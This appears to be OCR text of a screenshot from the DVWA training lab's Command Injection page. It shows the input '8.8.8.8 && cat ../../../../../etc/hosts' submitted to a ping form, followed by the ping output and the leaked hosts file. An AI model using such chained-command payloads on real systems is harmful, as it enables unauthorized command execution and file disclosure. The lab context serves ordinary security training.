 Firefox Web Browser
Fri 18:43
Vulnerability: Command I
bWAPP - Portal
bWAPP - Broken Authent
192.168.13.25/vulnerabilities/exec/#
DVWA
Help
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=20.962 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=21.204 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=21.936 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=21.164 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 20.962/21.317/21.936/0.369 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 5c2acb382e33
More Information